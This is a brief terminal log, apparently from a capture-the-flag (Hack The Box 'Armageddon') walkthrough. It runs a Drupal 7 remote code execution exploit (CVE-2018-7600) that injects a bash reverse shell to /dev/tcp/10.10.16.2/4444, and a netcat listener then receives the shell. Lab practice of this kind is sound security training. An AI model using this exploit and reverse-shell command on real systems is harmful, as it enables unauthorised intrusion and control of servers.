 ❯ python3 drupa7-CVE-2018-7600.py http://armageddon.htb -c "bash -c 'bash -i >& /dev/tcp/10.10.16.2/4444 0>&1'"
| DRUPAL 7 ≤ 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-oO5ZFRY-VYQz7FF-MJ7EXLdhkgudS2HY04aeedD73zc
[*] Triggering exploit to execute: bash -c 'bash -i >& /dev/tcp/10.10.16.2/4444 0>&1'
❯ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from armageddon.htb [10.10.10.233] 58470
bash: no job control in this shell
bash-4.2$